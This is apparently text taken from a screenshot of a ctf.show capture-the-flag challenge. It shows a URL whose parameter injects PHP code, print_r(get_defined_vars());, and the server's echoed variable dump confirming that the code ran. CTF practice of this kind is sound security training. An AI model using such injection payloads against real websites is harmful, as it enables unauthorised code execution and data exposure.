 3a750eed-f6ac-4f5a-b83e-e99
不安全 3a750eed-f6ac-4f5a-b83e-e991707a5a47.challenge.ctf.show/?c=print_r(get_defined_vars());
Gmail YouTube 地图 翻译 GHDB
Array ( [_GET] => Array ( [c] => print_r(get_defined_vars()); ) [_POST] =>
Array ( ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) [c] =>
print_r(get_defined_vars()); )